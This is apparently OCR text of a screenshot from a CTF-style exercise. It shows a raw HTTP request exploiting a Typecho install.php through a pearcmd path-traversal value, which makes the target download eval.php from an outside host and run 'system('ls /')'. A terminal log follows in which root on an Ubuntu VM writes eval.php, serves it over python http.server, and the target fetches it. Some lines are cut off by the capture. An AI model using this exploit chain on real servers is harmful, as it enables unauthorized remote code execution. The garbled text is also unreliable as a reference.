 POST /install.php?config=1%26+download+http://1.116.136.120:2333/eval.php HTTP/1.1
Host: 121.36.229.59:32767
Content-Length: 304
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Chrome/95.0.4638.54 Safari/537.36
Origin: http://121.36.229.59:32767
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://121.36.229.59:32767/install.php?config
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __typecho_lang=zh_CN
Connection: close
dbAdapter=Pdo_./../../../../../../usr/local/lib/php/pearcmd&dbHost=localhost&dbPor
er=root&dbPassword=&dbDatabase=typecho&dbCharset=utf8&dbPrefix=typecho_&userUrl=ht
121.36.229.59%3A32767&userName=admin&userPassword=&userMail=webmaster%40yourdomain
=config&1=system('ls+/');
?
<
+
>
Type a search term
Done
重新加载
Session
Tools
Macros
Sftp
Name
..
.cache
.gnupg
.oracle_jre_usage
.phar
.pip
.ssh
aes
awd
BCTF2018
ciscn
Remote monitoring
Follow terminal folder
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Oct 24 00:23:56 CST 2021
Last login: Sat Oct 23 23:42:35 2021 from 182.150.123.76
ubuntu@VM-0-8-ubuntu:~$ su
Password:
root@VM-0-8-ubuntu:/home/ubuntu# ls
aes CTFFX javatools mysql shell test.ta
awd ctftm javaweb onepointerphp smarty.tar.gz tq
BCTF2018 ew jmx proxy tabby vulhub-
ciscn exp.py jspcms pwn test webdev
CISCN ftp.py kunlun re test.class weblog
ctf githack扫描工具 mlet Resonator test.java
root@VM-0-8-ubuntu:/home/ubuntu# vim eval.php
root@VM-0-8-ubuntu:/home/ubuntu# python3 -m http.server 2333
Serving HTTP on 0.0.0.0 port 2333 (http://0.0.0.0:2333/) ...
121.36.229.59 - - [24/Oct/2021 00:24:39] "GET /eval.php HTTP/1.0" 200 -